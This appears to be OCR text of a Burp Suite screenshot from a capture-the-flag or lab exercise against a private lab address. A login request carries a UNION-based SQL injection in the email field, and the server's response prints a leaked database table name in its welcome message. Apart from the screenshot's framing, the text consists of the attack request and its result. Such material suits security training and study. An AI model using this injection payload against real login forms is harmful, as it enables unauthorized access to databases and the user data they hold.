 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' union select 1,2,3,table_name from
information_schema.tables limit 0,1-- -&password=1234
Search... 0 matches
Response
Pretty Raw Hex Render \n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;"
>
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome ADMINISTRABLE_ROLE_AUTHORIZATIONS
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
welcom 1 match